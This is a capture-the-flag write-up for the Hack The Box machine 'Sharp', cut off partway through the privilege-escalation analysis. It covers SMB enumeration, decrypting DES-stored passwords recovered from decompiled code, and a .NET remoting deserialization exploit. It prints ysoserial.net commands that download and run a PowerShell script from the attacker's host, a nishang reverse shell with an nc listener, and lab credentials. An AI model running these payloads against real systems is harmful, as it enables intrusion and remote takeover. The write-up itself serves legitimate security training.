Hack The Box - Sharp Writeup
Sharp is a hard windows box by cube0x0.
Overview
Sharp was a particularly interesting experience for me, as it was my first HackTheBox machine done entirely on windows (running FireEye’s Commando-VM).
The box starts with SMB-enumeration, where can access a SMB-share that contains the source-code of a Kanban-board application. Reversing the application reveals that it stores the users password using the DES-encryption algorithm. Using the found key and IV, we can decrypt the stored passwords. Using the decrypted password we can now access a new SMB-share that contains two applications and a library. Decompiling and analyzing the source code, we find that the .NET application uses .NET remoting, which is vulnerable to a deserialization attack. Using this attack, we gain remote-code execution on the system and can read user.txt.
In order to get root, we enumerate the system, which reveals that the previously exploited application is now running via WCF instead of .NET remoting. Reading the source-code, we find a function that allows us to arbitrarily run PowerShell-commands. Re-writing the client, we get code-execution as nt authority\system and can read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
PS C:\> nmap -p- -sC -sV 10.10.10.219
Nmap scan report for 10.10.10.219
Host is up (0.068s latency).
Not shown: 65529 filtered ports
PORT     STATE SERVICE              VERSION
135/tcp  open  msrpc                Microsoft Windows RPC
139/tcp  open  netbios-ssn          Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds?
5985/tcp open  http                 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8888/tcp open  msexchange-logcopier Microsoft Exchange 2010 log copier
8889/tcp open  mc-nmf               .NET Message Framing
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Enumeration
We have a lot of open ports. The most interesting on being 445 (smb) and both 8888 (???) and 8889 (???). Let us start our enumeration with SMB.
SMB - Port 445
Let us start by enumerating the SMB-shares. For this we normally would use net view, however we get permission denied errors (we need to use a null-session here).
PS> net view \\10.10.10.219
System error 5 has occurred.

Access is denied.
After some research I have found a workaround for this:
CMD> net use \\10.10.10.219\IPC$ "" /user:
The command completed successfully.
CMD> net view \\10.10.10.219
Shared resources at \\10.10.10.219

Share name  Type  Used as  Comment
-------------------------------------------------------------------------------
dev         Disk
kanban      Disk
The command completed successfully.
We can achieve the same result, using external tools like smbmap.
PS> smbmap.py -H 10.10.10.219 --no-color
[+] IP: 10.10.10.219:445        Name: 10.10.10.219              Status: Authenticated
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        ADMIN$                                                  NO ACCESS       Remote Admin
        C$                                                      NO ACCESS       Default share
        dev                                                     NO ACCESS
        IPC$                                                    NO ACCESS       Remote IPC
        kanban                                                  READ ONLY
There are two interesting shares: dev and kanban. Currently (as an anonymous-user), we only have access to the kanban share. Let us access the share and see what files are there.
We can now mount the smb-share using net use and access it’s files:
CMD> net use S: \\10.10.10.219\kanban
The command completed successfully.
CMD> net use
New connections will be remembered.


Status       Local     Remote                    Network

-------------------------------------------------------------------------------
OK           S:        \\10.10.10.219\kanban     Microsoft Windows Network
OK                     \\10.10.10.219\IPC$       Microsoft Windows Network
The command completed successfully.

The share is now successfully mounted to our system at the local network-location S.

We can now access the kanban-share via our local network-location S.

Seems like we have an application called PortableKanban at this location. The application has a lot of .dll (dynamic-link library) files, which may hold valuable information. We can either use dnsSpy or dotPeek to analyze this files.
PortableKanban analysis
Let us start to analyze the application by loading it’s .exe and some .dll files into the decompiler.
Decompiling using dnsSpy
Let us start our enumeration by loading some of the files into dnsSpy.

The two files I thought to be the most interesting to begin with are PortableKanban.exe and PortableKanban.Data.dll. Let us start by expanding the .dll file to see all it’s classes.

Looking at all the classes the most interesting ones are: Crypto and User. The user class could hold credentials, so let check out this class next.

The user class holds many different members, however the most interesting is the Password member. Looking at the Member’s Property, we can see that the Getter Property uses Crypto.Decrypt, to get the clear-text version of the EncryptedPassword. Let us check out the Crypto-Class next to find out how they decrypt the password.

Seems like the Decrypt function uses the DES (Data Encryption Standard) for encryption with 7ly6UznJ as the KEY and XuVUm5fR as the IV. Using this information we can decrypt the encrypted password. Next, let us find the encrypted password. Looking at the folder-structure, we have a PortableKanban.pk3, PortableKanban.pk3.bak and PortableKanban.pk3.md5.
This file seems interesting, so let us take a look at it:
{
    "Columns": [...
    ],
    "Tasks": [...
    ],
    "TimeTracks": [],
    "Persons": [],
    "Topics": [],
    "Tags": [],
    "Views": [],
    "Users": [
        {
            "Id": "e8e29158d70d44b1a1ba4949d52790a0",
            "Name": "Administrator",
            "Initials": "",
            "Email": "",
            "EncryptedPassword": "k+iUoOvQYG98PuhhRC7/rg==",
            "Role": "Admin",
            "Inactive": false,
            "TimeStamp": 637409769245503731
        },
        {
            "Id": "0628ae1de5234b81ae65c246dd2b4a21",
            "Name": "lars",
            "Initials": "",
            "Email": "",
            "EncryptedPassword": "Ua3LyPFM175GN8D3+tqwLA==",
            "Role": "User",
            "Inactive": false,
            "TimeStamp": 637409769265925613
        }
    ],
    "ServiceMessages": [],
    "CustomFieldDescriptors": [],
    "MetaData": {...}
}
The PortableKanban.pk3 seem to hold our EncryptedPasswords: Administrator:k+iUoOvQYG98PuhhRC7/rg== and lars:Ua3LyPFM175GN8D3+tqwLA==.
Decrypting Password
We can now decrypt the passwords using the previously found KEY and IV. For decryption I am going to use CyberChef.

We successfully decrypt the two passwords using the above shown recipe: G2@$btRSHJYTarg and G123HHrth234gRG.
Accessing dev smb-share
Let us test the credentials we found with our user lars and try to access the previously found dev share.
First, let us delete our anonymous access to the shares.
CMD> net use S: /delete
S: was deleted successfully.

CMD> net use \\10.10.10.219\IPC$ /delete
\\10.10.10.219\IPC$ was deleted successfully.
Next, let us create a new binding with the user`s password:
CMD> net use \\10.10.10.219\IPC$ /user:lars "G123HHrth234gRG"
The command completed successfully.
Seems like we successfully connected to the share, let us now try to mount the dev share.
CMD> net use S: \\10.10.10.219\dev
The command completed successfully.

CMD> net use
New connections will be remembered.

Status       Local     Remote                    Network
-------------------------------------------------------------------------------
OK           S:        \\10.10.10.219\dev        Microsoft Windows Network
OK                     \\10.10.10.219\IPC$       Microsoft Windows Network
The command completed successfully.
The share is now successfully mounted to our system at the local network-location S.
We can now access the dev-share via our local network-location S.

We again have two .exe files and a .dll we can analyze, as well a as a notes.txt file. Let us check out the note first.
PS S:\ > type .\notes.txt
Todo:
    Migrate from .Net remoting to WCF
    Add input validation
Hmmm… Seems like the mentioned Todos have something to do with security.
Decompiling the application with dnsSpy
Let us open the files in dnsSpy to analyze them.

Let us start with analyzing the server and then continue with the library and finally the client.

If we look at the source code of the server, we can derive some information. We can see that the server is running on port 8888 (which we already saw in our NMAP-scan!), it registers a service of the class Remoting and names the service-endpoint SecretSharpDebugApplicationEndpoint. What is also worth noting are the loaded classes: System.Runtime.Remoting, …
Next, let us look at the library files:

Interestingly, the Remoting class does not contain any source-code.
Finally, let us look at the client:

The client initiates a connection to the endpoint using these credentials: debug:SharpApplicationDebugUserPassword123!. Let us start researching for an exploit.
Researching for exploits
After some google-searches, I eventually came across several interesting articles:
- Intro to .NET Remoting for Hackers : Basic .NET Remoting explanation
- Stupid is as Stupid Does When It Comes to .NET Remoting : Showcasing a vulnerability in .NET Remoting + POC-exploit
- Milestone XProtect .NET Deserialization Vulnerability : Usage of POC to gain RCE on server
Using the listed articles from above, we can get a good understanding on how to exploit our scenario and get RCE on the server.
User shell - Exploiting .NET remoting
In order to exploit the vulnerability, we have to do following steps:
- Compile the POC-exploit on our machine
- Generate serialization payload using ysoserial.net
- Use POC-exploit to send payload to server
- Listen for reverse-shell
Let us start by compiling the exploit.
Compiling the exploit
In order to compile the exploit, I am going to use Visual Studio 2019. First, let us download the POC and open it in VS.

After loading the solution, we can build the solution using the Build tab.

Checking the Output-log, we can see that the solution successfully compiled.

We can now access the binary at: bin\Release\ExploitRemotingService.exe.
Serialization payload generation
Next, let us generate the serialization payload using ysoserial.net. As mentioned in the third article we can use following command to create a payload:
PS> ysoserial.exe –o base64 –g TypeConfuseDelegate –f BinaryFormatter –c "<COMMAND>"
Let us use nishang’s Invoke-PowerShellTcp.ps1 to get a reverse-shell. On the Commando VM the file is located at: C:\Tools\nishang\Shells\. Let us copy the reverse-shell to our folder and change it so it immediately executes the reverse-shell.
PS> copy "C:\Tools\nishang\Shells\Invoke-PowerShellTcp.ps1" rev.ps1
Now we add this line to the end of the file:
function Invoke-PowerShellTcp
{...
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.12 -Port 443
Now we can generate a payload for the server to download our reverse-shell and execute it.
PS> ysoserial.exe -o base64 -g TypeConfuseDelegate -f BinaryFormatter -c 'powershell -c IEX (New-Object Net.WebClient).DownloadString("http://10.10.14.12/rev.ps1")'
<BASE64-ENCODED PAYLOAD>
For some reason, this payload never succeeded, so I changed it to:
PS> ysoserial.exe -o base64 -g TypeConfuseDelegate -f BinaryFormatter -c 'powershell -c mkdir C:\temp; wget 10.10.14.12/rev.ps1 -o C:\temp\rev.ps1; C:\temp\rev.ps1'
Which does the same thing, but this time saves the script to disk.
Running the .NET remoting exploit
We can now run the exploit to get the usage-information.
PS> .\ExploitRemotingService.exe
Must specify a URI and command
ExploitRemotingService [options] uri command [command args]
Copyright (c) James Forshaw 2014

Uri:
The supported URI are as follows:
tcp://host:port/ObjName   - TCP connection on host and portname
ipc://channel/ObjName     - Named pipe channel

Options:

  -s, --secure               Enable secure mode
  -p, --port=VALUE           Specify the local TCP port to listen on
  -i, --ipc=VALUE            Specify listening pipe name for IPC channel
      --user=VALUE           Specify username for secure mode
      --pass=VALUE           Specify password for secure mode
      --ver=VALUE            Specify version number for remote, 2 or 4
      --usecom               Use DCOM backchannel instead of .NET remoting
      --remname=VALUE        Specify the remote object name to register
  -v, --verbose              Enable verbose debug output
      --useser               Uses old serialization tricks, only works on
                               full type filter services
      --uselease             Uses new serialization tricks by abusing lease
                               mechanism.
      --nulluri              Dont send the URI header to the server
      --autodir              When useser is specified try and automatically
                               work out the installdir parameter from the
                               servers current directory.
      --installdir=VALUE     Specify the install directory of the service
                               executable to enable full support with useser
      --path=VALUE           Specify an output path to write the request data
                               rather than to a channel.
  -h, -?, --help

Commands:
exec [-wait] program [cmdline]: Execute a process on the hosting server
cmd  cmdline                  : Execute a command line process and display stdout
put  localfile remotefile     : Upload a file to the hosting server
get  remotefile localfile     : Download a file from the hosting server
ls   remotedir                : List a remote directory
run  file [args]              : Upload and execute an assembly, calls entry point
user                          : Print the current username
ver                           : Print the OS version
raw base64_object|file        : Send a raw serialized object to the service.
In order to send our payload we have to specify following options:
- Connection URI (
tcp://10.10.10.219:8888/SecretSharpDebugApplicationEndpoint) - Secure Mode (
-s) - User (
--user=debug) - Password (
--pass="SharpApplicationDebugUserPassword123!") - Command (
raw) … Send raw serialized object to the service - Payload (
<BASE64-ENCODED PAYLOAD>)
This results into following command:
PS> .\ExploitRemotingService.exe -s --user=debug --pass="SharpApplicationDebugUserPassword123!" tcp://10.10.10.219:8888/SecretSharpDebugApplicationEndpoint raw <BASE64-ENCODED PAYLOAD>

System.InvalidCastException: Unable to cast object of type 'System.Collections.Generic.SortedSet`1[System.String]' to type 'System.Runtime.Remoting.Messaging.IMessage'.
   at System.Runtime.Remoting.Channels.CoreChannel.DeserializeBinaryRequestMessage(String objectUri, Stream inputStream, Boolean bStrictBinding, TypeFilterLevel securityLevel)
   at System.Runtime.Remoting.Channels.BinaryServerFormatterSink.ProcessMessage(IServerChannelSinkStack sinkStack, IMessage requestMsg, ITransportHeaders requestHeaders, Stream requestStream, IMessage& responseMsg, ITransportHeaders& responseHeaders, Stream& responseStream)
We do get an exception upon execution, however checking on our http and nc-listener, our payload was still executed.
PS> python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.10.219 - - [16/Mar/2021 16:38:53] "GET /rev.ps1 HTTP/1.1" 200 -
Now finally let us start our listener.
PS> nc64.exe -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.219] 49674
Windows PowerShell running as user lars on SHARP
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32>
We successfully get a shell as lars and can now read user.txt.
PS C:\Users\lars\Desktop> type user.txt
1a211***************************
Privesc - Root
Now that we have user, let us enumerate the system to find a privesc-vector to admin or nt authority\system.
Enumeration as lars
Let us start our enumeration by looking at the users home-directory.
PS C:\Users\lars\Documents> dir

    Directory: C:\Users\lars\Documents

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       11/15/2020   1:40 PM                wcf

PS C:\Users\lars\Documents\wcf> dir


    Directory: C:\Users\lars\Documents\wcf


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       11/15/2020   1:40 PM                .vs
d-----       11/15/2020   1:40 PM                Client
d-----       11/15/2020   1:40 PM                packages
d-----       11/15/2020   1:40 PM                RemotingLibrary
d-----       11/15/2020   1:41 PM                Server
-a----       11/15/2020  12:47 PM           2095 wcf.sln
Seems like we have another application in the users Documents folder. Let us archive the folder and copy it to the smb-share, so we can access it.
PS C:\dev> Compress-Archive -Path C:\Users\Lars\Documents\wcf\ -DestinationPath .\wcf.zip
Now we can extract the archive from smb to our machine:
PS S:\ > Expand-Archive -Path S:\wcf.zip -DestinationPath C:\Users\User\source\repos\
PS C:\Users\User\source\repos\wcf > dir


    Directory: C:\Users\User\source\repos\wcf


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       16.03.2021     17:30                .vs
d-----       16.03.2021     17:30                Client
d-----       16.03.2021     17:30                packages
d-----       16.03.2021     17:31                RemotingLibrary
d-----       16.03.2021     17:31                Server
-a----       15.11.2020     12:47           2095 wcf.sln
Analyzing the wcf application
Let us open the solution in VS to analyze it.

Same as the first application, we again have a Server, RemotingLibrary and Client. Let us start by analyzing the server, then the library and finally the client.
Server - WcfService
Let us split the server code in each individual part to ease analysis. Let us start by analyzing the imports. We can see that the application uses the RemotingSample library, which we are going to analyze next.
using RemotingSample;
using System;
using System.Net.Security;
using System.ServiceModel;
using System.ServiceProcess;

namespace Server
{
    ...
}
Let us look at the class next.
public class WcfService : ServiceBase
{
        public ServiceHost serviceHost = null;

        public WcfService()
        {
            ServiceName = "WCFService";
        }

        public static void Main()
        {
            ServiceBase.Run(new WcfService());
        }

        protected override void OnStart(string[] args)
        {
			...
        }

        protected override void OnStop()
        {
            if (serviceHost != null)
            {
                serviceHost.Close();
                serviceHost = null;
            }
        }
    }
}
The WcfService class inherits from the ServiceBase class. The name of the service is WCFService and the Main method simply results into invocation of the OnStart method. The OnStop method terminates the service. Finally, let us take a closer look at the OnStart method: (Methods added for explanation)
protected override void OnStart(string[] args)
{
    	// Terminate previously running host
		if (serviceHost != null)
        {
        	serviceHost.Close();
		}

    	// Server is running on port 8889 endpoint-name: wcf/NewSecretWcfEndpoint
    	Uri baseAddress = new Uri("net.tcp://0.0.0.0:8889/wcf/NewSecretWcfEndpoint");
        serviceHost = new ServiceHost(typeof(Remoting), baseAddress);
        NetTcpBinding binding = new NetTcpBinding();
        binding.Security.Mode = SecurityMode.Transport;
        binding.Security.Transport.ClientCredentialType = TcpClientCredentialType.Windows; // Use windows-authentication
        binding.Security.Transport.ProtectionLevel      = ProtectionLevel.EncryptAndSign;
        binding.Security.Message.ClientCredentialType   = MessageCredentialType.Windows;

       try
       {
            // Start server on endpoint
			serviceHost.AddServiceEndpoint(typeof(IWcfService), binding, baseAddress);
            serviceHost.Open();
       }
       catch (CommunicationException ce)
       {
       		serviceHost.Abort();
       }
}
The OnStart method registers and starts the WCF-service on port 8889 with the endpoint-name ` wcf/NewSecretWcfEndpoint`. The server uses windows-authentication, which means in order to not have any problems with authentication we have to interact with the service from the server and not our machine (not Port-tunneling).
Let us take a look at the RemotingLibrary next.
RemotingLibrary
